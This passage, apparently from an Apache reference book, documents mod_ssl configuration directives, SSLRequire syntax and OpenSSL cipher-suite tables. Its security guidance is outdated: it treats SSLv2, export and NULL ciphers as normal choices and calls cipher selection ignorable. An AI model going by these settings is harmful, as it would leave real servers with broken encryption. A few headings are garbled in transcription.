This configures the SSL engine's semaphore — i.e., a multiuser lock — which is used to synchronize operations between the preforked Apache server processes. This directive can only be used in the global server context.
The following mutex types are available:
- none
-
This is the default where no mutex is used at all. Because the mutex is mainly used for synchronizing write access to the SSL session cache, the result of not having a mutex will probably be a corrupt session cache . . . which would be bad, and we do not recommend it.
- file:/ path/ to/ mutex
-
Use this to configure a real mutex file by defining the path and name. Always use a local disk filesystem for /path/to/mutex and never a file residing on a NFS- or AFS-filesystem. The Process ID (PID) of the Apache parent process is automatically appended to /path/to/mutex to make it unique, so you don't have to worry about conflicts yourself. Notice that this type of mutex is not available in Win32.
- sem
-
A semaphore mutex is available under SysV Unices and must be used in Win32.
Example
SSLMutex file:/usr/local/apache/logs/ssl_mutex
| SSLRandomSeed |
SSLRandomSeed context source [bytes] Apache v2 only |
This configures one or more sources for seeding the PRNG in OpenSSL at startup time (context is 'startup') and/or just before a new SSL connection is established (context is 'connect'). This directive can only be used in the global server context because the PRNG is a global facility.
Specifying the builtin value for source indicates the built-in seeding source. The source used for seeding the PRNG consists of the current time, the current process id, and (when applicable) a randomly chosen 1KB extract of the interprocess scoreboard structure of Apache. However, this is not a strong source, and at startup time (where the scoreboard is not available) it produces only a few bytes of entropy.
So if you are seeding at startup, you should use an additional seeding source of the form:
file:/path/to/source
This variant uses an external file /path/to/source as the source for seeding the PRNG. When bytes is specified, only the first bytes number of bytes of the file form the entropy (and bytes is given to /path/to/source as the first argument). When bytes is not specified, the whole file forms the entropy (and 0 is given to /path/to/source as the first argument). Use this especially at startup time, for instance with /dev/random and/or /dev/urandom devices (which usually exist on modern Unix derivatives like FreeBSD and Linux).
|

Using /dev/urandom may be better, because it never blocks and reliably gives the amount of requested data. The drawback is just that the quality of the data may not be the best.
On some platforms like FreeBSD one can control how the entropy is generated. See man rndcontrol(8). Alternatively, you can use tools like EGD (Entropy Gathering Daemon) and run its client program with the exec:/path/to/program/ variant (see later) or use egd:/path/to/egd-socket (see later).
You can also use an external executable as the source for seeding:
exec:/path/to/program
This variant uses an external executable /path/to/program as the source for seeding the PRNG. When bytes is specified, only the first bytes number of bytes of stdout form the entropy. When bytes is not specified, all the data on stdout forms the entropy. Use this only at startup time when you need a very strong seeding with the help of an external program. But using this in the connection context slows the server down dramatically.
The final variant for source uses the Unix domain socket of the external Entropy Gathering Daemon (EGD):
egd:/path/to/egd-socket (Unix only)
This variant uses the Unix domain socket of the EGD (see http://www.lothar.com/tech/crypto/) to seed the PRNG. Use this if no random device exists on your platform.
Examples
SSLRandomSeed startup builtin
SSLRandomSeed startup file:/dev/random
SSLRandomSeed startup file:/dev/urandom 1024
SSLRandomSeed startup exec:/usr/local/bin/truerand 16
SSLRandomSeed connect builtin
SSLRandomSeed connect file:/dev/random
SSLRandomSeed connect file:/dev/urandom 1024
| SSLSessionCache |
SSLSessionCache type SSLSessionCache none Server config Apache v2 only |
This configures the storage type of the global/interprocess SSL Session Cache. This cache is an optional facility that speeds up parallel request processing. SSL session information, which are processed in requests to the same server process (via HTTP keepalive), are cached locally. But because modern clients request inlined images and other data via parallel requests (up to four parallel requests are common), those requests are served by different preforked server processes. Here an interprocess cache helps to avoid unnecessary session handshakes.
The following storage types are currently supported:
- none
-
This is the default and just disables the global/interprocess Session Cache. There is no drawback in functionality, but a noticeable drop in speed penalty can result.
- dbm:/path/to/datafile
-
This makes use of a DBM hashfile on the local disk to synchronize the local OpenSSL memory caches of the server processes. The slight increase in I/O on the server results in a visible request speedup for your clients, so this type of storage is generally recommended.
- shm:/path/to/datafile[( size)]
-
This makes use of a high-performance hash table (approximately size bytes big) inside a shared memory segment in RAM (established via /path/to/datafile) to synchronize the local OpenSSL memory caches of the server processes. This storage type is not available on all platforms.
Examples
SSLSessionCache dbm:/usr/local/apache/logs/ssl_gcache_data
SSLSessionCache shm:/usr/local/apache/logs/ssl_gcache_data(512000)
| SSLEngine |
SSLEngine on|offSSL Engine off Server config, virtual host |
You might think this was to do with an external hardware engine — but not so. This turns SSL on or off. It is equivalent to SSLEnable and SSLDisable, which you can use instead. This is usually used inside a <VirtualHost> section to enable SSL/TLS for a particular virtual host. By default the SSL/TLS Protocol Engine is disabled for both the main server and all configured virtual hosts.
Example
<VirtualHost _default_:443>
SSLEngine on
...
</VirtualHost>
| SSLProtocol |
SSLProtocol [+-]protocol ... Default: SSLProtocol all Server config, virtual host Apache v2 only |
This directive can be used to control the SSL protocol flavors mod_ssl should use when establishing its server environment. Clients then can only connect with one of the provided protocols.
The available (case-insensitive) protocols are as follows:
- SSLv2
-
This is the Secure Sockets Layer (SSL) protocol, Version 2.0. It is the original SSL protocol as designed by Netscape Corporation.
- SSLv3
-
This is the Secure Sockets Layer (SSL) protocol, Version 3.0. It is the successor to SSLv2 and the currently (as of February 1999) de-facto standardized SSL protocol from Netscape Corporation. It is supported by most popular browsers.
- TLSv1
-
This is the Transport Layer Security (TLS) protocol, Version 1.0, which is the latest and greatest, IETF-approved version of SSL.
- All
-
This is a shortcut for "+SSLv2 +SSLv3 +TLSv1" and a convenient way for enabling all protocols except one when used in combination with the minus sign on a protocol, as the following example shows.
Example
#   enable SSLv3 and TLSv1, but not SSLv2
SSLProtocol all -SSLv2
| SSLCertificateFile |
See earlier, Apache v1.3.
| SSLCertificateKeyFile |
See earlier, Apache v1.3.
| SSLCertificateChainFile |
SSLCertificateChainFile filename Server config, virtual host Apache v2 only |
This directive sets the optional all-in-one file where you can assemble the certificates of CAs, which form the certificate chain of the server certificate. This starts with the issuing CA certificate of the server certificate and can range up to the root CA certificate. Such a file is simply the concatenation of the various PEM-encoded CA certificate files, usually in certificate chain order.
This should be used alternatively and/or additionally to SSLCACertificatePath for explicitly constructing the server certificate chain that is sent to the browser in addition to the server certificate. It is especially useful to avoid conflicts with CA certificates when using client authentication. Although placing a CA certificate of the server certificate chain into SSLCACertificatePath has the same effect for the certificate chain construction, it has the side effect that client certificates issued by this same CA certificate are also accepted on client authentication. That is usually not what one expects.
|
Example
SSLCertificateChainFile /usr/local/apache/conf/ssl.crt/ca.crt
| SSLCACertificatePath |
SSLCACertificatePath directory Server config, virtual host Apache v2 only |
This directive sets the directory where you keep the certificates of CAs with whose clients you deal. These are used to verify the client certificate on client authentication.
The files in this directory have to be PEM-encoded and are accessed through hash filenames. So usually you can't just place the Certificate files there: you also have to create symbolic links named hash-value.N. You should always make sure this directory contains the appropriate symbolic links. The utility tools/c_rehash that comes with OpenSSL does this.
Example
SSLCACertificatePath /usr/local/apache/conf/ssl.crt/
| SSLCACertificateFile |
SSLCACertificateFile filename Server config, virtual host Apache v2 only |
This directive sets the all-in-one file where you can assemble the certificates CAs with whose clients you deal. These are used for Client Authentication. Such a file is simply the concatenation of the various PEM-encoded certificate files, in order of preference. This can be used instead of, or as well as, SSLCACertificatePath.
Example
SSLCACertificateFile /usr/local/apache/conf/ssl.crt/ca-bundle-client.crt
| SSL CAR evocation path |
SSLCARevocationPath directory Server config, virtual host Apache v2 only |
This directive sets the directory where you keep the Certificate Revocation Lists (CRL) of CAs with whose clients you deal. These are used to revoke the client certificate on Client Authentication.
The files in this directory have to be PEM-encoded and are accessed through hashed filenames. Create symbolic links named hash-value.rN. to the files you put there. Use the Makefile that comes with mod_ssl to accomplish this task.
Example:
SSLCARevocationPath /usr/local/apache/conf/ssl.crl/
| SSL CAR evocation file |
SSLCARevocationFile filename Server config, virtual host Apache v2 only |
This directive sets the all-in-one file where you can assemble the CRL of CA with whose clients you deal. These are used for Client Authentication. Such a file is simply the concatenation of the various PEM-encoded CRL files, in order of preference. This can be used alternatively and/or additionally to SSLCARevocationPath.
Example:
SSLCARevocationFile /usr/local/apache/conf/ssl.crl/ca-bundle-client.crl
| SSLVerifyClient |
See earlier, Apache v1.3.
| SSLVerifyDepth |
See earlier, Apache v1.3.
| Slog |
SSLLog filename Server config, virtual host Apache v2 only |
This directive sets the name of the dedicated SSL protocol engine log file. Error messages are additionally duplicated to the general Apache error_log file (directive ErrorLog). Put this somewhere where it cannot be used for symlink attacks on a real server (i.e., somewhere where only root can write). If the filename does not begin with a slash ("/"), then it is assumed to be relative to the Server Root. If filename begins with a bar ("|") then the string following is assumed to be a path to an executable program to which a reliable pipe can be established. This directive should be used once per virtual server config.
Example
SSLLog /usr/local/apache/logs/ssl_engine_log
| SSLLogLevel |
SSLLogLevel level Default: SSLLogLevel none Server config, virtual host |
This directive sets the verbosity of the dedicated SSL protocol engine log file. The level is one of the following (in ascending order where higher levels include lower levels):
- none
-
No dedicated SSL logging; messages of level error are still written to the general Apache error log file.
- error
-
Log messages of error type only, i.e., messages that show fatal situations (processing is stopped). Those messages are also duplicated to the general Apache error log file.
- warn
-
Log warning messages, i.e., messages that show nonfatal problems (processing is continued).
- info
-
Log informational messages, i.e., messages that show major processing steps.
- trace
-
Log trace messages, i.e., messages that show minor processing steps.
- debug
-
Log debugging messages, i.e., messages that show development and low-level I/O information.
Example
SSLLogLevel warn
| SSLOptions |
SSLOptions [+-]option ... Server config, virtual host, directory, .htaccess Apache v2 only |
This directive can be used to control various runtime options on a per-directory basis. Normally, if multiple SSLOptions could apply to a directory, then the most specific one is taken completely, and the options are not merged. However, if all the options on the SSLOptions directive are preceded by a plus (+) or minus (-) symbol, the options are merged. Any options preceded by a + are added to the options currently in force, and any options preceded by a - are removed from the options currently in force.
The available options are as follows:
- StdEnvVars
-
When this option is enabled, the standard set of SSL-related CGI/SSI environment variables are created. By default, this is disabled for performance reasons, because the information extraction step is an expensive operation. So one usually enables this option for CGI and SSI requests only.
- CompatEnvVars
-
When this option is enabled, additional CGI/SSI environment variables are created for backward compatibility with other Apache SSL solutions. Look in the Compatibility chapter of the Apache documentation (httpd.apache.org/docs-2.0/ssl/ssl_compat.html) for details on the particular variables generated.
- ExportCertData
-
When this option is enabled, additional CGI/SSI environment variables are created: SSL_SERVER_CERT, SSL_CLIENT_CERT and SSL_CLIENT_CERT_CHAINn (with n = 0,1,2,...). These contain the PEM-encoded X.509 Certificates of server and client for the current HTTPS connection and can be used by CGI scripts for deeper Certificate checking. All other certificates of the client certificate chain are provided, too. This bloats the environment somewhat.
- FakeBasicAuth
-
The effect of FakeBasicAuth is to allow the webmaster to treat authorization by encrypted certificates as if it were done by the old Authentication directives. This makes everyone's lives simpler because the standard directives Limit, Require, and Satisfy ... can be used.
When this option is enabled, the Subject Distinguished Name (DN) of the Client X509 Certificate is translated into a HTTP Basic Authorization username. The username is just the Subject of the Client's X509 Certificate (can be determined by running OpenSSL's openssl x509 command: openssl x509 -noout -subject -in certificate.crt). The easiest way to find this is to get the user to browse to the web site. The name will then be found in the log.
Since the user has a certificate, we do not need to get a password from her. Every entry in the user file needs the encrypted version of the password "password". The simple way to build the file is to create the first entry:
htpasswd -c sales bill
All things being equal, htpasswd will use the operating system's favorite encryption method, which is what Apache will use as well. On our system, FreeBSD, this is CRYPT, and this was the result:
bill:$1$RBZaI/..$/n0bgKUfnccGEsg4WQUVx
You can continue with this:
htpasswd  sales sam
htpasswd  sales sonia
...
typing in the password twice each time, or you can just edit the file sales to get:
bill:$1$RBZaI/..$/n0bgKUfnccGEsg4WQUVx
sam:$1$RBZaI/..$/n0bgKUfnccGEsg4WQUVx
sonia:$1$RBZaI/..$/n0bgKUfnccGEsg4WQUVx
- StrictRequire
-
This forces forbidden access when SSLRequireSSL or SSLRequire successfully decided that access should be forbidden. Usually the default is that in the case where a "Satisfy any" directive is used and other access restrictions are passed, denial of access due to SSLRequireSSL or SSLRequire is overridden (because that's how the Apache Satisfy mechanism works.) But for strict access restriction you can use SSLRequireSSL and/or SSLRequire in combination with an "SSLOptions +StrictRequire". Then an additional "Satisfy Any" has no chance once mod_ssl has decided to deny access.
- OptRenegotiate
-
This enables optimized SSL connection renegotiation handling when SSL directives are used in per-directory context. By default, a strict scheme is enabled where every per-directory reconfiguration of SSL parameters causes a full SSL renegotiation handshake. When this option is used, mod_ssl tries to avoid unnecessary handshakes by doing more granular (but still safe) parameter checks. Nevertheless these granular checks sometimes may not be what the user expects, so please enable this on a per-directory basis only.
Example
SSLOptions +FakeBasicAuth -StrictRequire
<Files ~ "\.(cgi|shtml)$">
    SSLOptions +StdEnvVars +CompatEnvVars -ExportCertData
<Files>
| SSLRequireSSL |
SSLRequireSSL directory, .htaccess Apache v2 only |
This directive forbids access unless HTTP over SSL (i.e., HTTPS) is enabled for the current connection. This is very handy inside the SSL-enabled virtual host or directories for defending against configuration errors that expose stuff that should be protected. When this directive is present, all requests, which are not using SSL, are denied.
Example
SSLRequireSSL
| SSLRequire |
SSLRequire expression directory, .htaccess Override: AuthConfig Apache v2 only |
This directive invokes a test that has to be fulfilled to allow access. It is a powerful directive because the test is an arbitrarily complex Boolean expression containing any number of access checks.
The expression must match the following syntax (given as a BNF grammar notation — see http://www.cs.man.ac.uk/~pjj/bnf/bnf.html):
expr     ::= "true" | "false"
           | "!" expr
           | expr "&&" expr
           | expr "||" expr
           | "(" expr ")"
           | comp

comp     ::= word "==" word | word "eq" word
           | word "!=" word | word "ne" word
           | word "<"  word | word "lt" word
           | word "<=" word | word "le" word
           | word ">"  word | word "gt" word
           | word ">=" word | word "ge" word
           | word "in" "{" wordlist "}"
           | word "=~" regex
           | word "!~" regex

wordlist ::= word
           | wordlist "," word

word     ::= digit
           | cstring
           | variable
           | function

digit    ::= [0-9]+
cstring  ::= "..."
variable ::= "%{" varname "}"
function ::= funcname "(" funcargs ")"
while for varname any of the following standard CGI and Apache variables can be used:
|
HTTP_USER_AGENT |
PATH_INFO |
AUTH_TYPE |
|
HTTP_REFERER |
QUERY_STRING |
SERVER_SOFTWARE |
|
HTTP_COOKIE |
REMOTE_HOST |
API_VERSION |
|
HTTP_FORWARDED |
REMOTE_IDENT |
TIME_YEAR |
|
HTTP_HOST |
IS_SUBREQ |
TIME_MON |
|
HTTP_PROXY_CONNECTION |
DOCUMENT_ROOT |
TIME_DAY |
|
HTTP_ACCEPT |
SERVER_ADMIN |
TIME_HOUR |
|
HTTP:headername |
SERVER_NAME |
TIME_MIN |
|
THE_REQUEST |
SERVER_PORT |
TIME_SEC |
|
REQUEST_METHOD |
SERVER_PROTOCOL |
TIME_WDAY |
|
REQUEST_SCHEME |
REMOTE_ADDR |
TIME |
|
REQUEST_URI |
REMOTE_USER |
ENV:variablename |
|
REQUEST_FILENAME |
as well as any of the following SSL-related variables:
|
HTTPS |
SSL_CLIENT_M_VERSION |
SSL_SERVER_M_VERSION |
|
SSL_CLIENT_M_SERIAL |
SSL_SERVER_M_SERIAL |
SSL_PROTOCOL |
|
SSL_CLIENT_V_START |
SSL_SERVER_V_START |
SSL_SESSION_ID |
|
SSL_CLIENT_V_END |
SSL_SERVER_V_END |
SSL_CIPHER |
|
SSL_CLIENT_S_DN |
SSL_SERVER_S_DN |
SSL_CIPHER_EXPORT |
|
SSL_CLIENT_S_DN_C |
SSL_SERVER_S_DN_C |
SSL_CIPHER_ALGKEYSIZE |
|
SSL_CLIENT_S_DN_ST |
SSL_SERVER_S_DN_ST |
SSL_CIPHER_USEKEYSIZE |
|
SSL_CLIENT_S_DN_L |
SSL_SERVER_S_DN_L |
SSL_VERSION_LIBRARY |
|
SSL_CLIENT_S_DN_O |
SSL_SERVER_S_DN_O |
SSL_VERSION_INTERFACE |
|
SSL_CLIENT_S_DN_OU |
SSL_SERVER_S_DN_OU |
SSL_CLIENT_S_DN_CN |
|
SSL_SERVER_S_DN_CN |
SSL_CLIENT_S_DN_T |
SSL_SERVER_S_DN_T |
|
SSL_CLIENT_S_DN_I |
SSL_SERVER_S_DN_I |
SSL_CLIENT_S_DN_G |
|
SSL_SERVER_S_DN_G |
SSL_CLIENT_S_DN_S |
SSL_SERVER_S_DN_S |
|
SSL_CLIENT_S_DN_D |
SSL_SERVER_S_DN_D |
SSL_CLIENT_S_DN_UID |
|
SSL_SERVER_S_DN_UID |
Finally, for funcname the following functions are available:
file(filename)
This function takes one string argument and expands to the contents of the file. This is especially useful for matching the contents against a regular expression
Notice that expression is first parsed into an internal machine representation and then evaluated in a second step. In global and per-server class contexts, expression is parsed at startup time. At runtime only the machine representation is executed. In the per-directory context expression is parsed and executed at each request.
Example
SSLRequire (    %{SSL_CIPHER} !~ m/^(EXP|NULL)-/ \
            and %{SSL_CLIENT_S_DN_O} eq "Snake Oil, Ltd." \
            and %{SSL_CLIENT_S_DN_OU} in {"Staff", "CA", "Dev"} \
            and %{TIME_WDAY} >= 1 and %{TIME_WDAY} <= 5 \
            and %{TIME_HOUR} >= 8 and %{TIME_HOUR} <= 20       ) \
           or %{REMOTE_ADDR} =~ m/^192\.76\.162\.[0-9]+$/
In plain English, we require the cipher not to be export or null, the organization to be "Snake Oil, Ltd.," the organizational unit to be one of "Staff," "CA," or "DEV," the date and time to be between Monday and Friday and between 8a.m. and 6p.m., or for the client to come from 192.76.162.
11.9 Cipher Suites
The SSL protocol does not restrict clients and servers to a single encryption brew for the secure exchange of information. There are a number of possible cryptographic ingredients, but as in any cookpot, some ingredients go better together than others. The seriously interested can refer to Bruce Schneier's Applied Cryptography (John Wiley & Sons, 1995), in conjunction with the SSL specification (from http://www.netscape.com/ ). The list of cipher suites is in the OpenSSL software at ... /ssl/ssl.h. The macro names give a better idea of what is meant than the text strings.
11.9.1 Cipher Directives for Apache v1.3
| SSLRequiredCiphers |
SSLRequiredCiphers cipher-list Server config, virtual hostl Not available in Apache v2 |
This directive specifies a colon-separated list of cipher suites, used by OpenSSL to limit what the client end can do. Possible suites are listed Table 11-3. This is a per-server option. For example:
SSLRequiredCiphers RC4-MD5:RC4-SHA:IDEA-CBC-MD5:DES-CBC3-SHA
|
OpenSSL name |
Config name |
Keysize |
Encrypted-Keysize |
|---|---|---|---|
SSL3_TXT_RSA_IDEA_128_SHA |
IDEA-CBC-SHA |
128 |
128 |
SSL3_TXT_RSA_NULL_MD5 |
NULL-MD5 |
0 |
0 |
SSL3_TXT_RSA_NULL_SHA |
NULL-SHA |
0 |
0 |
SSL3_TXT_RSA_RC4_40_MD5 |
EXP-RC4-MD5 |
128 |
40 |
SSL3_TXT_RSA_RC4_128_MD5 |
RC4-MD5 |
128 |
128 |
SSL3_TXT_RSA_RC4_128_SHA |
RC4-SHA |
128 |
128 |
SSL3_TXT_RSA_RC2_40_MD5 |
EXP-RC2-CBC-MD5 |
128 |
40 |
SSL3_TXT_RSA_IDEA_128_SHA |
IDEA-CBC-MD5 |
128 |
128 |
SSL3_TXT_RSA_DES_40_CBC_SHA |
EXP-DES-CBC-SHA |
56 |
40 |
SSL3_TXT_RSA_DES_64_CBC_SHA |
DES-CBC-SHA |
56 |
56 |
SSL3_TXT_RSA_DES_192_CBC3_SHA |
DES-CBC3-SHA |
168 |
168 |
SSL3_TXT_DH_DSS_DES_40_CBC_SHA |
EXP-DH-DSS-DES-CBC-SHA |
56 |
40 |
SSL3_TXT_DH_DSS_DES_64_CBC_SHA |
DH-DSS-DES-CBC-SHA |
56 |
56 |
SSL3_TXT_DH_DSS_DES_192_CBC3_SHA |
DH-DSS-DES-CBC3-SHA |
168 |
168 |
SSL3_TXT_DH_RSA_DES_40_CBC_SHA |
EXP-DH-RSA-DES-CBC-SHA |
56 |
40 |
SSL3_TXT_DH_RSA_DES_64_CBC_SHA |
DH-RSA-DES-CBC-SHA |
56 |
56 |
SSL3_TXT_DH_RSA_DES_192_CBC3_SHA |
DH-RSA-DES-CBC3-SHA |
168 |
168 |
SSL3_TXT_EDH_DSS_DES_40_CBC_SHA |
EXP-EDH-DSS-DES-CBC-SHA |
56 |
40 |
SSL3_TXT_EDH_DSS_DES_64_CBC_SHA |
EDH-DSS-DES-CBC-SHA |
56 |
|
SSL3_TXT_EDH_DSS_DES_192_CBC3_SHA |
EDH-DSS-DES-CBC3-SHA |
168 |
168 |
SSL3_TXT_EDH_RSA_DES_40_CBC_SHA |
EXP-EDH-RSA-DES-CBC |
56 |
40 |
SSL3_TXT_EDH_RSA_DES_64_CBC_SHA |
EDH-RSA-DES-CBC-SHA |
56 |
56 |
SSL3_TXT_EDH_RSA_DES_192_CBC3_SHA |
EDH-RSA-DES-CBC3-SHA |
168 |
168 |
SSL3_TXT_ADH_RC4_40_MD5 |
EXP-ADH-RC4-MD5 |
128 |
40 |
SSL3_TXT_ADH_RC4_128_MD5 |
ADH-RC4-MD5 |
128 |
128 |
SSL3_TXT_ADH_DES_40_CBC_SHA |
EXP-ADH-DES-CBC-SHA |
128 |
40 |
SSL3_TXT_ADH_DES_64_CBC_SHA |
ADH-DES-CBC-SHA |
56 |
56 |
SSL3_TXT_ADH_DES_192_CBC_SHA |
ADH-DES-CBC3-SHA |
168 |
168 |
SSL3_TXT_FZA_DMS_NULL_SHA |
FZA-NULL-SHA |
0 |
0 |
SSL3_TXT_FZA_DMS_RC4_SHA |
FZA-RC4-SHA |
128 |
128 |
SSL2_TXT_DES_64_CFB64_WITH_MD5_1 |
DES-CFB-M1 |
56 |
56 |
SSL2_TXT_RC2_128_CBC_WITH_MD5 |
RC2-CBC-MD5 |
128 |
128 |
SSL2_TXT_DES_64_CBC_WITH_MD5 |
DES-CBC-MD5 |
56 |
56 |
SSL2_TXT_DES_192_EDE3_CBC_WITH_MD5 |
DES-CBC3-MD5 |
168 |
168 |
SSL2_TXT_RC4_64_WITH_MD5 |
RC4-64-MD5 |
64 |
64 |
SSL2_TXT_NULL |
NULL |
0 |
0 |
| SSLRequireCipher |
SSLRequireCipher cipher-list Server config, virtual host, .htaccess, directory Not available in Apache v2 |
This directive specifies a space-separated list of cipher suites, used to verify the cipher after the connection is established. This is a per-directory option.
| SSLCheckClientDN |
SSLCheckClientDN fileBanCipher cipher-list Config, virtual Not available in Apache v2 |
The client DN is checked against the file. If it appears in the file, access is permitted; if it does not, it isn't. This allows client certificates to be checked and basic auth to be used as well, which cannot happen with the alternative, SSLFakeBasicAuth. The file is simply a list of client DNs, one per line.
| SSLBanCipher |
SSLBanCipher cipher-list Config, virtual, .htaccess, directory Not available in Apache v2 |
This directive specifies a space-separated list of cipher suites, as per SSLRequire-Cipher, except it bans them. The logic is as follows: if banned, reject; if required, accept; if no required ciphers are listed, accept. For example:
SSLBanCipher NULL-MD5 NULL-SHA
It is sensible to ban these suites because they are test suites that actually do no encryption.
11.9.2 Cipher Directives for Apache v2
| SSLCipherSuite |
SSLCipherSuite cipher-spec Default: SSLCipherSuite ALL:!ADH:RC4+RSA:+HIGH:+MEDIUM:+LOW:+SSLv2:+EXP Server config, virtual host, directory, .htaccess Override: AuthConfig Apache v2 0nly |
Unless the webmaster has reason to be paranoid about security, this directive can be ignored.
This complex directive uses a colon-separated cipher-spec string consisting of OpenSSL cipher specifications to configure the Cipher Suite the client is permitted to negotiate in the SSL handshake phase. Notice that this directive can be used both in per-server and per-directory context. In per-server context it applies to the standard SSL handshake when a connection is established. In per-directory context it forces an SSL renegotiation with the reconfigured Cipher Suite after the HTTP request was read but before the HTTP response is sent.
An SSL cipher specification in cipher-spec is composed of four major components plus a few extra minor ones. The tags for the key-exchange algorithm component, which includes RSA and Diffie-Hellman variants, are shown in Table 11-4.
|
Tag |
Description |
|---|---|
|
kRSA |
RSA key exchange |
|
KDHr |
Diffie-Hellman key exchange with RSA key |
|
kDHd |
Diffie-Hellman key exchange with DSA key |
|
kEDH |
Ephemeral (temporary key) Diffie-Hellman key exchange (no certificate) |
The tags for the authentication algorithm component, which includes RSA, Diffie-Hellman, and DSS, are shown in Table 11-5.
|
Tag |
Description |
|---|---|
|
aNull |
No authentication |
|
aRSA |
RSA authentication |
|
aDSS |
DSS authentication |
|
aDH |
Diffie-Hellman authentication |
The tags for the cipher encryption algorithm component, which includes DES, Triple-DES, RC4, RC2, and IDEA, are shown in Table 11-6.
|
Tag |
Description |
|---|---|
|
eNULL |
No encoding |
|
DES |
DES encoding |
|
3DES |
Triple-DES encoding |
|
RC4 |
RC4 encoding |
|
RC2 |
RC2 encoding |
|
IDEA |
IDEA encoding |
The tags for the MAC digest algorithm component, which includes MD5, SHA, and SHA1, are shown in Table 11-7.
|
Tag |
Description |
|---|---|
|
MD5 |
MD5 hash function |
|
SHA1 |
SHA1 hash function |
|
SHA |
SHA hash function |
An SSL cipher can also be an export cipher and is either an SSLv2 or SSLv3/TLSv1 cipher (here TLSv1 is equivalent to SSLv3). To specify which ciphers to use, one can either specify all the ciphers, one at a time, or use the aliases shown in Table 11-8 to specify the preference and order for the ciphers.
|
Tag |
Description |
|---|---|
|
SSLv2 |
All SSL Version 2.0 ciphers |
|
SSLv3 |
All SSL Version 3.0 ciphers |
|
TLSv1 |
All TLS Version 1.0 ciphers |
|
EXP |
All export ciphers |
|
EXPORT40 |
All 40-bit export ciphers only |
|
EXPORT56 |
All 56-bit export ciphers only |
|
LOW |
All low-strength ciphers (no export, single DES) |
|
MEDIUM |
All ciphers with 128-bit encryption |
|
HIGH |
All ciphers using Triple-DES |
|
RSA |
All ciphers using RSA key exchange |
|
DH |
All ciphers using Diffie-Hellman key exchange |
|
EDH |
All ciphers using Ephemeral Diffie-Hellman key exchange |
|
ADH |
All ciphers using Anonymous Diffie-Hellman key exchange |
|
DSS |
All ciphers using DSS authentication |
|
NULL |
All ciphers using no encryption |
These tags can be joined together with prefixes to form the cipher-spec. Available prefixes are the following:
- none
-
Add cipher to list
- +
-
Add ciphers to list and pull them to current location in list
- -
-
Remove cipher from list (can be added later again)
- !
-
Kill cipher from list completely (cannot be added later again)
A simpler way to look at all of this is to use the openssl ciphers -v command, which provides a way to create the correct cipher-spec string:
$ openssl ciphers -v 'ALL:!ADH:RC4+RSA:+HIGH:+MEDIUM:+LOW:+SSLv2:+EXP'
NULL-SHA                SSLv3 Kx=RSA      Au=RSA  Enc=None      Mac=SHA1
NULL-MD5                SSLv3 Kx=RSA      Au=RSA  Enc=None      Mac=MD5
EDH-RSA-DES-CBC3-SHA    SSLv3 Kx=DH       Au=RSA  Enc=3DES(168) Mac=SHA1
...                     ...               ...     ...           ...
EXP-RC4-MD5             SSLv3 Kx=RSA(512) Au=RSA  Enc=RC4(40)   Mac=MD5  export
EXP-RC2-CBC-MD5         SSLv2 Kx=RSA(512) Au=RSA  Enc=RC2(40)   Mac=MD5  export
EXP-RC4-MD5             SSLv2 Kx=RSA(512) Au=RSA  Enc=RC4(40)   Mac=MD5  export
The default cipher-spec string is "ALL:!ADH:RC4+RSA:+HIGH:+MEDIUM:+LOW:+SSLv2:+EXP", which means the following: first, remove from consideration any ciphers that do not authenticate, i.e., for SSL only the Anonymous Diffie-Hellman ciphers are removed. Next, use ciphers using RC4 and RSA. Next, include the high-, medium-, and then the low-security ciphers. Finally, pull all SSLv2 and export ciphers to the end of the list.
Example
SSLCipherSuite RSA:!EXP:!NULL:+HIGH:+MEDIUM:-LOW
The complete lists of particular RSA and Diffie-Hellman ciphers for SSL are given in Tables Table 11-9 and Table 11-10.
|
Cipher Tag |
Protocol |
Key Ex. |
Auth. |
Enc. |
MAC |
Type |
|---|---|---|---|---|---|---|
|
DES-CBC3-SHA |
SSLv3 |
RSA |
RSA |
3DES(168) |
SHA1 |
|
|
DES-CBC3-MD5 |
SSLv2 |
RSA |
RSA |
3DES(168) |
MD5 |
|
|
IDEA-CBC-SHA |
SSLv3 |
RSA |
RSA |
IDEA(128) |
SHA1 |
|
|
RC4-SHA |
SSLv3 |
RSA |
RSA |
RC4(128) |
SHA1 |
|
|
RC4-MD5 |
SSLv3 |
RSA |
RSA |
RC4(128) |
MD5 |
|
|
IDEA-CBC-MD5 |
SSLv2 |
RSA |
RSA |
IDEA(128) |
MD5 |
|
|
RC2-CBC-MD5 |
SSLv2 |
RSA |
RSA |
RC2(128) |
MD5 |
|
|
RC4-MD5 |
SSLv2 |
RSA |
RSA |
RC4(128) |
MD5 |
|
|
DES-CBC-SHA |
SSLv3 |
RSA |
RSA |
DES(56) |
SHA1 |
|
|
RC4-64-MD5 |
SSLv2 |
RSA |
RSA |
RC4(64) |
MD5 |
|
|
DES-CBC-MD5 |
SSLv2 |
RSA |
RSA |
DES(56) |
MD5 |
|
|
EXP-DES-CBC-SHA |
SSLv3 |
RSA(512) |
RSA |
DES(40) |
SHA1 |
export |
|
EXP-RC2-CBC-MD5 |
SSLv3 |
RSA(512) |
RSA |
RC2(40) |
MD5 |
export |
|
EXP-RC4-MD5 |
SSLv3 |
RSA(512) |
RSA |
RC4(40) |
MD5 |
export |
|
EXP-RC2-CBC-MD5 |
SSLv2 |
RSA(512) |
RSA |
RC2(40) |
MD5 |
export |
|
EXP-RC4-MD5 |
SSLv2 |
RSA(512) |
RSA |
RC4(40) |
MD5 |
export |
|
NULL-SHA |
SSLv3 |
RSA |
RSA |
None |
SHA1 |
|
|
NULL-MD5 |
SSLv3 |
RSA |
RSA |
None |
MD5 |
|
Cipher Tag |
Protocol |
Key Ex. |
Auth. |
Enc. |
MAC |
Type |
|---|---|---|---|---|---|---|
|
ADH-DES-CBC3-SHA |
SSLv3 |
DH |
None |
3DES(168) |
SHA1 |
|
|
ADH-DES-CBC-SHA |
SSLv3 |
DH |
None |
DES(56) |
SHA1 |
|
|
ADH-RC4-MD5 |
SSLv3 |
DH |
None |
RC4(128) |
MD5 |
|
|
EDH-RSA-DES-CBC3-SHA |
SSLv3 |
DH |
RSA |
3DES(168) |
SHA1 |
|
|
EDH-DSS-DES-CBC3-SHA |
SSLv3 |
DH |
DSS |
3DES(168) |
SHA1 |
|
|
EDH-RSA-DES-CBC-SHA |
SSLv3 |
DH |
RSA |
DES(56) |
SHA1 |
|
|
EDH-DSS-DES-CBC-SHA |
SSLv3 |
DH |
DSS |
DES(56) |
SHA1 |
|
|
EXP-EDH-RSA-DES-CBC-SHA |
SSLv3 |
DH(512) |
RSA |
DES(40) |
SHA1 |
export |
|
EXP-EDH-DSS-DES-CBC-SHA |
